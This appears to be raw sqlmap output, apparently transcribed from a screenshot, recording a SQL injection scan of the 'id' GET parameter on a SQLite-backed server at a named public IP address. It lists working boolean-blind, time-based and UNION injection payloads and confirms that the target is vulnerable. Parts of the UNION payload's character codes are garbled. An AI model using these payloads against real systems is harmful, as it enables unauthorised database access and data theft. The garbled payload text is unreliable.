 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1876=1876

    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: id=1 AND 6421=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-1418 UNION ALL SELECT NULL,NULL,CHAR(113,122,112,112,113)||CHAR(107,70,114,121,69,71,117,113,85,71,97,
14,119,77,70,100,75,78,99,66,100,115,72, ,105,83,98,84,117,111,101,107,99,87,108,88,98,75,119,85)||CHAR(113,106,107,
,113),NULL,NULL-- xjWt
---
[10:46:30] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[10:46:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 53 times
[10:46:30] [INFO] fetched data logged to text files under 'C:\Users\31677\AppData\Local\sqlmap\output\113.44.173.247'
[10:46:30] [WARNING] your sqlmap version is outdated

[*] ending @ 10:46:30 /2025-02-17/